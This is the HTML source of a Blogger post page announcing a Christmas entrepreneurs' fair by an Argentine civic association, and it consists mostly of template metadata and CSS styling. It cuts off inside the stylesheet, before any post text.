

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html
body_size: 55640
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>4ta. Edición de la Feria Navideña de Emprendedores</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.fortalecerentrerios.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="http://www.fortalecerentrerios.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asociación Civil Fortalecer - RSS" href="http://www.fortalecerentrerios.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="https://draft.blogger.com/feeds/6153129984776079155/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="http://www.fortalecerentrerios.com.ar/feeds/5655312310330142479/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s400/navide%25C3%25B1a2017.jpg' rel='image_src'/>
<meta content='http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' property='og:url'/>
<meta content='4ta. Edición de la Feria Navideña de Emprendedores' property='og:title'/>
<meta content='    Este fin de semana, los días viernes 22 y sábado 23 se llevará a cabo la  4ta. Edición de la Feria Navideña de Emprendedores &quot;La Calesit...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/w1200-h630-p-k-no-nu/navide%25C3%25B1a2017.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Nunito:400,500,600,700,800.900|Poppins:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Solio
License:     Free Version
Version:     1.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
/* PRELOADER */
ul.no-posts {
text-align: center;
}
html .home {
overflow-x: hidden;
}
#google_translate_element {
clear: both;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*{
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:red;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#f9c747
}
a:visited {
color:red;
}
a:hover{
color:#222222
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
h1,h2,h3,h4,h5,h6 {font-family: 'Nunito', sans-serif;font-weight:700;}
/*-- Body Content CSS --*/
body{
background-color:#fff;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
.row{
width:1140px
}
#content-wrapper{
float:left;
width:100%;
padding:0 0 35px;
margin:0;
background-color: #f3f7fd;
}
.home #content-wrapper {
margin:0;
padding-bottom:35px;
}
.item #content-wrapper{
margin:40px 0;
background:#ffffff;
}
#content-wrapper > .container{
position:relative;
margin:0 auto
}
#main-wrapper{
overflow:hidden;
padding:0;
margin:0 -7px
}
.index #main-wrapper {
overflow: visible;
float: left;
width: 100%;
margin: 0;
}
.item #main-wrapper{
margin:0;
float: left;
overflow: hidden;
width: 66.66666667%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
margin: 0;
}
#sidebar-wrapper{
display:none;
float: right;
overflow: hidden;
width: 33.33333333%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
}
.item #sidebar-wrapper {
display:block;
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#f0f0f0;
display:block;
margin:0 0 20px
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#333333;
font-weight:700;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dotted #eaeaea
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#f9c747
}
.list-label .label-count{
position:relative;
float:right;
font-weight:400
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fff;
color:#222222;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eaeaea;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#f9c747
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9c747;
font-weight:400;
text-align:center;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#fff;
font-weight:700;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
color:#fff;
line-height:1.4em;
margin:0 0 15px;
display:block;
padding:0 15px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:34px;
color:#888;
font-size:11px;
font-family:inherit;
text-align:center;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eaeaea;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:34px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#232323;
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.8
}
#ArchiveList ul.flat li{
color:#222222;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#222222;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#f9c747
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
font-weight:400
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
margin:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:65px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:14px;
font-weight:500;
line-height:1.4em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#222222;
transition:color .17s
}
.PopularPosts .post-title a:hover{
color:#f9c747
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
overflow:hidden;
width:100%;
height:180px;
margin:0 0 13px
}
.FeaturedPost .post-title{
font-size:18px;
overflow:hidden;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.FeaturedPost .post-title a{
color:#222222;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#f9c747
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#f9c747;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#232323
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #eaeaea;
border-right-width:0
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#f9c747;
color:#fff;
padding:0 5px;
border:0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#232323
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:14px;
color:#222222;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#f9c747
}
.Profile .profile-info > .profile-link{
color:#222222;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#f9c747
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#f9c747
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link:hover:after,.post-image-wrap:hover .post-image-link:after{
opacity:1
}
.post-image-link,.comments .avatar-image-container{
background-color:#f9f9f9
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
color:transparent;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .35s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.widget-title > h3{
display:none
}
#brand-services-wrap .widget-title {
display:none;
}
#brand-services-wrap .widget-title > h3 {
display: block;
font-size: 42px;
color: #232323;
font-weight: 700;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#232323;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#f9c747
}
.custom-widget .post-meta{
font-size:12px
}
#editorial-wrap .container {
margin: 0 auto;
}
.editorial-authors {
display: flex;
flex-wrap: wrap;
margin: 0 -15px 0;
}
.editorial-authors .widget {
display: block;
width: 33.33333%;
padding:0 15px;
box-sizing: border-box;
border-radius: 12px;
text-align: center;
}
.editorial-authors .widget .editorial-avatar-wrap {
position: relative;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
display: block;
width: 100%;
height: 510px;
overflow: hidden;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 30px 30px 34px;
text-align: center;
background-image: -webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
background-image: -webkit-linear-gradient(bottom,#000,transparent);
background-image: -moz-linear-gradient(bottom,#000,transparent);
background-image: -ms-linear-gradient(bottom,#000,transparent);
background-image: -o-linear-gradient(bottom,#000,transparent);
background-image: linear-gradient(bottom,#000,transparent);
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#000',endColorStr='rgba(0, 0, 0, 0)');
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-title {
font-size: 22px;
color: #fff;
font-weight: 700;
margin: 0 0 2px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-meta {
font-size: 14px;
color: #fff;
font-weight: 400;
margin: 0;
display: block;
}
#editorial-wrap .head-text {
margin: 15px 0 50px;
}
#editorial-wrap {
display: none;
margin-bottom: 50px;
}
#top-bar{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYVi4N2dsguuZaozvZEc_EpscDDZYc5lZV5sLe9MYg6yT8MAtXvO9QnaSletkKbpofz_G-vm5odQapSoSlpDFeRN__mALykQgLNDWcwj4N7T4a88n6rvbDXqoLfsDX2KPvD9IyAkhTGiXC/s16000/email-bg.jpg);
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
background-attachment: fixed;
width:100%;
padding:20px 0 0;
overflow:hidden;
margin:0;
position:relative;
}
.top-bar-bg{
background-color: rgba(68,63,69,0.9);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:right;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:30px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:30px;
margin:0 0 0 10px;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#f9c747
}
.top-bar-social{
float:left;
width:66.66666667%;
position:relative;
display:block;
margin: 0;
padding:25px 0 0;
text-align:center;
}
#author-email-pic {
width: 33.33333333%;
float: right;
}
#author-email-pic img {
height: auto;
max-width: 100%;
vertical-align: top;
}
.top-bar-social .BlogSearch {
max-width: 550px;
width: 100%;
margin: 0 auto;
overflow:hidden;
}
.top-bar-social .BlogSearch .widget-content {
background:transparent;
}
.top-bar-social .BlogSearch .search-input {
border-radius: 10px;
height: auto;
font-size: 15px;
width: 100%;
color: #888;
font-family: inherit;
text-align: center;
padding: 0;
margin: 0 0 10px;
box-sizing: border-box;
border: 1px solid #eaeaea;
transition: ease .17s;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-input input {
width: 100%;
box-sizing: border-box;
padding: 0 10px;
border: 0;
text-align:center;
height: 50px;
border-radius: 10px;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-action {
width:auto;
display: inline-block;
padding: 0 15px;
box-sizing: border-box;
border-radius: 30px;
background:#f9c747;
height: 45px;
font-size: 14px;
letter-spacing: 1px;
float: none;
}
.top-bar-social .LinkList {
margin-top:15px;
}
.top-bar-social .widget-title > h3 {
display: block;
color: #f2f2f2;
font-size: 36px;
line-height: 42px;
font-weight: 700;
margin: 0 0 15px;
}
.top-bar-social .LinkList >  .widget-title{
display:none
}
.top-bar-social ul > li{
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
width:30px;
height:30px;
border:1px solid rgba(158, 158, 158, 0.15);
color:#ffffff;
font-size:14px;
text-align:center;
line-height:30px;
padding:0;
margin:0 0 0 10px;
transition:all .17s ease;
border-radius:50%;
}
.top-bar-social ul > li:hover > a{
color:#f9c747
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background-color:#bc3490
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background-color:#ff5400
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#232323
}
.home #header-wrap {
position: absolute;
background:transparent;
}
#header-wrap{
position: relative;
left: 0;
top: 0;
padding: 0;
width: 100%;
height: 68px;
z-index: 1010;
}
.home #header-wrap {
top: 30px;
}
#header-wrap .container{
margin: 0 auto;
position: relative;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
height: 68px;
padding:0 25px 0;
}
.header-logo{
position:relative;
float:left;
height:38px;
margin:15px 0 0
}
.header-logo .header-brand{
display:inline-block;
line-height:0
}
.header-logo img{
max-width:100%;
height:38px;
vertical-align:middle
}
.header-logo h1{
color:#313437;
font-size:20px;
line-height:38px;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
#parallax-menu {
display: none;
}
.home #parallax-menu {
display: block;
}
.scrolling-menu {
float: right;
position: relative;
height: 68px;
}
.scrolling-menu ul > li {
float: left;
position: relative;
margin: 0;
padding: 0;
transition: color .17s;
}
.scrolling-menu ul > li > a {
position: relative;
color: #313437;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
line-height: 68px;
display: inline-block;
text-decoration: none;
padding: 0 10px;
margin: 0 0 0 5px;
transition: color .17s;
}
.home #main-menu {
display:none;
}
#main-menu{
float:right
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:68px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:color .17s
}
#main-menu ul > li > a{
position:relative;
color:#313437;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:68px;
display:inline-block;
text-decoration:none;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s
}
#main-menu #main-menu-nav > li:last-child > a{
padding:0 0 0 10px
}
#main-menu ul > li > a:hover{
color:#f9c747
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:68px;
width:180px;
background-color:#232323;
z-index:99999;
margin-top:0;
padding:0;
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:11px;
color:#ffffff;
line-height:34px;
box-sizing:border-box;
padding:0 15px;
margin:0
}
#main-menu ul > li > ul > li:hover{
background-color:#f9c747
}
#main-menu ul > li > ul > li:hover > a{
color:#fff
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mobile-menu-toggle, .scrolling-mobile-menu-toggle{
display:none;
position:absolute;
right:0;
top:0;
height:68px;
line-height:68px;
z-index:20;
color:#313437;
font-size:21px;
font-weight:400;
text-align:left;
cursor:pointer;
padding:0 0 0 20px;
transition:color .17s ease
}
.home .mobile-menu-toggle, .home .mobile-menu-wrap {
display:none;
}
.mobile-menu-toggle:before, .scrolling-mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before, .scrolling-active .scrolling-mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
